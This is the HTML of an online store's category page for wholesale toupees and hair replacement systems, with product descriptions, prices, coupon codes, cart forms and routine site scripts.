                                    <p>1. The thin skin mens hair toupee hairpiece is all made up of PU, Including 0.03mm ultra thin skin hair systems, 0.04-0.06mm thin skin hair system, 0.07-0.15mm thick skin hair system, the weight is very light, the skin fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.</p>
<p>2. All the front part uses v-looped or bio skin and lace technology, and the hairline is not evenly crocheted. After wearing the thin skin toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.</p>
<p>3. The mens thin skin hair system is easy to clean, stack, and wear, you can do it all by yourself at home.</p>
<p>4. The Replacement thin skin hair system is transparent because it can show the color of your body skin. Others are hard to find.</p>
<p>    Thin Skin hair system has almost no weight on your head! The thin skin it uses fits perfectly on the top of your head without any uncomfortable feeling. Therefore, improper maintenance of the skin hair system can easily be damaged. Generally, it can be used for about 1-2 months. Toupeec recommends that you buy more than 2 at a time, in case of emergency.</p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>saving extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139" data-price-box="product-id-139">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-139"                data-price-amount="1659"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,659.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-139"                data-price-amount="2790"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$2,790.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="UTS-10pie"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="139">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9zdG9jay11bHRyYS10aGluLXNraW4tbWVucy1oYWlyLXBpZWNlcy1zZXQtMTAtcGllLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                    <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/stock-ultra-thin-skin-mens-hair-pieces-set-10-pie.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"UTS-10pie","name":"Custom Toupee For Men 0.03 mm Ultra Thin Skin Mens Hair Replacement  Systems Set( 10Pcs $1659,only $166 Per Unit)"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":139,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"139","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/silk-top-women-hairpieces-2-pie.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/s/t/stw-2pie_1.jpg"
            max-width="400"
            max-height="546"
            alt="Silk Top Poly skin Women&#039;s Toupee Hair Pieces Replacement Human Hair Pieces For Women For Sale Online Shop Free Shipping - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon customise"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/customise.png" alt="Customise">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Silk Top Poly skin Women&#039;s Toupee Hair Pieces Replacement Human Hair Pieces For Women For Sale Online 2pcs "
                                   href="https://www.toupee.com/silk-top-women-hairpieces-2-pie.html">
                                    Toupeec Silk Top Poly skin Women&#039;s Toupee Hair Pieces Replacement Human Hair Pieces For Women For Sale Online 2pcs                                 </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p><strong>   Hair toppers are a great way to conceal hair loss on the top of a woman's scalp. Whether they are balding due to female pattern baldness or have thinning hair, toppers will instantly cover those spots and blend with a woman's natural hair, adding volume while providing more thickness and density as a result.</strong><br /><strong>   Hair Toppers. Hairpieces. Wiglets. These little wigs go by many names, but they all serve the same purpose: to cover up thinning hair. With so many names, forms, and figure, women often get frustrated when shopping for hair toppers. Shopping for the best women's hair toppers can make you feel like you're a pirate without a map searching for hidden treasure. Think of this article as your treasure map. We'll take you through the steps of finding the right topper, and give you our editor's top picks for the <a title="topper for women" href="https://www.toupee.com/hair-replacement-systems/toupee-hair/toppers-for-women.html">best women's hair toppers.</a><br /></strong></p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>saving extra: $30</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553 </strong><br /><strong>E-mail：</strong><a href="mailto:sales1@toupee.com"><u>sales1@toupee.com</u><u><br /></u></a><strong>INS: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="123" data-price-box="product-id-123">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-123"                data-price-amount="298"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$298.00</span></span>
        </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="Stw-2pie"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="123">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9zaWxrLXRvcC13b21lbi1oYWlycGllY2VzLTItcGllLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                    <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/silk-top-women-hairpieces-2-pie.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"Stw-2pie","name":"Silk Top Poly skin Women&amp;#039;s Toupee Hair Pieces Replacement Human Hair Pieces For Women For Sale Online 2pcs "}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":123,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"123","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/www.toupee.com\/hair-replacement-systems\/wholesale-non-surgical-hair-replacement-systems.html","formKey":"ANnsp3CjEo27HINK","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as:</strong>
                                                                <strong title="Grid"
                            class="modes-mode active mode-grid fa fa-th-large"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                                <a class="modes-mode mode-list fa fa-th-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
            
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter clear">
    <label class="sorter-label" for="sorter">Sort By:</label>
    <div class="sorterBox clear">
        <div class="sorterList clear">
                                        <span class="active">position</span>
                                    <span class="interval">/</span>
                                            <span class="">name</span>
                                    <span class="interval">/</span>
                                            <span class="">price</span>
                                    <span class="interval">/</span>
                                            <span class="">hot</span>
                                    </div>
                    <a title="Set&#x20;Descending&#x20;Direction"
               href="#"
               class="action sorter-action sort-asc clear"
               data-role="direction-switcher"
               data-value="desc">
                <span>Set Descending Direction</span>
                <span class="fa fa-long-arrow-down"></span>
                <span class="fa fa-long-arrow-up"></span>
            </a>
            </div>

    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="hot"
                                >
                Hot            </option>
            </select>
</div>
            </div>

<!--    <div class="category-bottom-des"></div>-->

                <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "Stw\u002D2pie"
                }
            }
        }
        </script>
    
    <script>
        require(['jquery'],function($){
            $(".toolbar-sorter .sorterList span:not(.active)").click(function () {
                var newVal = $(this).text();
                $(this).closest(".sorterBox").siblings(".sorter-options").val(newVal).trigger("change");
            });

            $(".hideDesBox h2, .slideDesBox h3").click(function(e){
                let _this = $(this);
                let hasOpenObj = $(e.target).is("h3") ? $(".slideDesBox h3.open") : $(".hideDesBox h2.open");
                if(hasOpenObj.length && !_this.hasClass("open")) hasOpenObj.removeClass("open").next(".content").slideUp();
                _this.toggleClass("open").next(".content").slideToggle();
            });
            $(document).ready(function(){
                $(".slideDesBox .item").each((i,v)=>{
                    $(v).find("h3").attr("data-i", i + 1);
                })
            })
        });


        /***
         *  facebook Pixel
         */
                if(typeof fbq != "undefined"){
            fbq('track', 'ViewContent', {
                content_category: "Wholesale non-surgical hair replacement systems"
            });
        }
            </script>
    <input type="hidden" id="ga-list" value="Wholesale non-surgical hair replacement systems" />
    <div id="ga-info" style="display: none;">[{"name":"Stock Hair System For Men Thin Skin V-looped Men\\'s Toupees Set( 4 Pcs $679,only $170 Per Unit)","sku":"NG-4Pie","position":1},{"name":"Stock Mens Toupee 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 4 Pcs $629, only $157 Per Unit)","sku":"Skin-V-4pie","position":2},{"name":"Stock Ultra Thin Skin Human Hair Systems For Men Replacement Mens Super Thin Toupee Hair Pieces For Balding Crown With Invisible Hairline Wholesale","sku":"CNG","position":3},{"name":"Custom Toupee For Men Ultra Thin Skin Mens Hair Replacement  Systems Set( 5 pcs $835,only $167 Per Unit)","sku":"UTS-5pie","position":4},{"name":"Stock Hair Systems for men 0.04-0.06 mm Thin Skin V-looped Men\\'s Toupees Set( 8 Pcs $1349,only $169 Per Unit)","sku":"NG-8Pie","position":5},{"name":"Stock Toupees For Men 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 8 Pcs $1239, only $155 Per Unit)","sku":"Skin-V-8pie","position":6},{"name":"Custom Toupee For Men 0.03 mm Ultra Thin Skin Mens Hair Replacement  Systems Set( 10Pcs $1659,only $166 Per Unit)","sku":"UTS-10pie","position":7},{"name":"Silk Top Poly skin Women\\'s Toupee Hair Pieces Replacement Human Hair Pieces For Women For Sale Online 2pcs ","sku":"Stw-2pie","position":8}]</div>

<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org/",
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "ratingCount": "15",
        "bestRating": "5.0",
        "itemReviewed": {
            "@type": "SomeProducts",
            "name": "Wholesale non-surgical hair replacement systems",
            "url": "https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html",
            "brand": "Toupee",
            "description": "Buy Wholesale hair replacement systems from leading toupee manufacturers &amp; supplier from china. We are wholesale non surgical hair replacement systems manufacturer, distributor &amp; supplier in china offering custom toupee &amp; stock hairpieces.",
            "sku": "Wholesale non-surgical hair replacement systems",
            "mpn": "Wholesale non-surgical hair replacement systems",
            "image": "",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "4.9",
                "ratingCount": "15"
            },
            "review": {
                "@type": "Review",
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "4.9",
                    "bestRating": "5.0"
                },
                "author": {
                    "@type": "Organization",
                    "name": "Toupee"
                }
            },

            "offers" : [
                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "1196" ,
                    "priceValidUntil": "2025-11-24",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Stock Hair System For Men Thin Skin V-looped Men's Toupees Set( 4 Pcs $679,only $170 Per Unit)" ,
                    "url" : "https://www.toupee.com/ng-custom-thin-skin-v-loop-men-s-toupees-4-pie.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "1116" ,
                    "priceValidUntil": "2025-11-24",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Stock Mens Toupee 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 4 Pcs $629, only $157 Per Unit)" ,
                    "url" : "https://www.toupee.com/stock-thin-skin-v-loop-hair-pieces-for-men-4-pie.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "154" ,
                    "priceValidUntil": "2025-11-24",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Stock Ultra Thin Skin Human Hair Systems For Men Replacement Mens Super Thin Toupee Hair Pieces For Balding Crown With Invisible Hairline Wholesale" ,
                    "url" : "https://www.toupee.com/ultra-thin-skin-toupee-hair-for-men-wholesale.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "850" ,
                    "priceValidUntil": "2025-11-24",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Custom Toupee For Men Ultra Thin Skin Mens Hair Replacement  Systems Set( 5 pcs $835,only $167 Per Unit)" ,
                    "url" : "https://www.toupee.com/stock-5-ultra-thin-skin-men-s-hair-pieces-set.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "2392" ,
                    "priceValidUntil": "2025-11-24",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Stock Hair Systems for men 0.04-0.06 mm Thin Skin V-looped Men's Toupees Set( 8 Pcs $1349,only $169 Per Unit)" ,
                    "url" : "https://www.toupee.com/ng-custom-thin-skin-v-loop-men-s-toupees-8-pie.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "2232" ,
                    "priceValidUntil": "2025-11-24",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Stock Toupees For Men 0.07-0.09 mm Thin Skin V-looped Hairpieces for Thinning Hair Set( 8 Pcs $1239, only $155 Per Unit)" ,
                    "url" : "https://www.toupee.com/stock-thin-skin-v-loop-hair-pieces-for-men-8-pie.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "1659" ,
                    "priceValidUntil": "2025-11-24",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Custom Toupee For Men 0.03 mm Ultra Thin Skin Mens Hair Replacement  Systems Set( 10Pcs $1659,only $166 Per Unit)" ,
                    "url" : "https://www.toupee.com/stock-ultra-thin-skin-mens-hair-pieces-set-10-pie.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "298" ,
                    "priceValidUntil": "2025-11-24",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Silk Top Poly skin Women's Toupee Hair Pieces Replacement Human Hair Pieces For Women For Sale Online 2pcs " ,
                    "url" : "https://www.toupee.com/silk-top-women-hairpieces-2-pie.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                }                        ]
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toupee.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add&#x20;to&#x20;Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-main">
    <div class="sidebarBg"></div>
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            <div style="display: none"></div>
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div class="categoryListBox">
                                                                        <div data-role="collapsible" class="filter-options-item active">
                                <div data-role="title" class="filter-options-title">Category</div>
                                <div data-role="content" class="filter-options-content">
                                    
<ol class="items">
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/hair-replacement-systems.html"
                     data-color="Hair Systems" >
                    Hair Systems                    <div class="toggleItems fa fa-caret-right"></div>                                    </div>
                                    <ol class="items child2">
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/best-hair-pieces-for-men.html">
                                Great Discounts on Hairpieces                                                            </div>
                                                    </li>
                                                <li class="item active">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                                Wholesale non-surgical hair replacement systems                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/mens-toupee-hair-pieces-for-afro.html">
                                Men&#039;s Toupee Hair Pieces For Afro Curl                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/toupee-realistic-mens-wigs-human-hair-wholesale.html">
                                Realistic Men&#039;s Wigs                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/mens-hair-pieces-in-stock.html">
                                Stock Hair Systems                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/mens-hair-pieces-in-stock/mens-hair-systems.html">
                                            Mens Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/mens-hair-pieces-in-stock/womens-hair-systems.html">
                                            Womens Hair Systems                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/custom-hair-systems-for-men.html">
                                Custom Hair Systems                                                            </div>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/toupee-hair.html">
                                Toupee Hair                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/toupee-hair/mens-toupee.html">
                                            Mens toupee                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/toupee-hair/toppers-for-women.html">
                                            Toppers for Women                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/skin-hair-systems.html">
                                Skin Hair Systems                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/skin-hair-systems/ultra-thin-skin-hair-systems-for-men.html">
                                            0.03mm ultra-thin skin hair systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/skin-hair-systems/thin-skin-hair-systems-for-men.html">
                                            0.04-0.06mm thin skin hair systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/skin-hair-systems/thick-skin-hair-pieces-for-men.html">
                                            0.07-0.15mm thick skin hair systems                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems.html">
                                Lace Hair Systems                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/full-lace-hair-systems.html">
                                            Full Lace Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/lace-front-hair-systems.html">
                                            Lace Front Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/lace-with-poly-skin-hair-systems.html">
                                            Lace With PU Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                                            Australia Lace With PU Hair Systems                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems.html">
                                Monofilament Hair Systems                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-skin-and-lace-front-hair-pieces-for-men.html">
                                            Mono with Pu and Lace Front Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html">
                                            Mono with PU Hair Systems                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/silk-top-hair-systems.html">
                                            Silk Top Hair Systems                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                                <li class="item ">
                            <div class="categoryItem"
                                 data-href="https://www.toupee.com/hair-replacement-systems/toupee-tape-and-hair-systems-accessories.html">
                                Hair System Accessories                                <div class="toggleItems fa fa-caret-right"></div>                            </div>
                                                        <ol class="items child3">
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/toupee-tape-and-hair-systems-accessories/hair-system-and-toupee-tapes.html">
                                            Hair System and Toupee Tapes                                        </div>
                                    </li>
                                                                    <li class="item ">
                                        <div class="categoryItem" data-href="https://www.toupee.com/hair-replacement-systems/toupee-tape-and-hair-systems-accessories/toupee-hair-replacement-system-tools.html">
                                            Hair Replacement System Tools                                        </div>
                                    </li>
                                                            </ol>
                                                    </li>
                                            </ol>
                                    </li>
                    <li class="item ">
                            <div class="categoryItem"
                     data-href="https://www.toupee.com/toupee-realistic-mens-wigs-human-hair-wholesale.html"
                     data-color="Men&#039;s Wigs" >
                    Men&#039;s Wigs                                                        </div>
